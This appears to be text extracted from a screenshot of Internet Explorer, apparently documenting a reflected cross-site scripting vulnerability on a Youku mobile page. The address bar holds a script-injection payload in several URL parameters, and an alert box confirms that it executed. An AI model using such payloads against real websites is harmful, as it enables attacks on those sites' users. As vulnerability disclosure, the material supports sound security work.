 http://3g.youku.com/weibo/kx_auth.jsp?opt=>'><script>alert(49751)</script>&ru=>'><script>alert( - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://3g.youku.com/weibo/kx_auth.jsp?opt=%3E'%3E%3Cscript%3Ealert(49751)%3C/script%3E&ru=%3E'%3E%3Cscript%3Ealert(49751)%3C/script%3E&rt=%3E'%3E%3Cscript%3
ru2:>'>
Microsoft Internet Explorer
49751
确定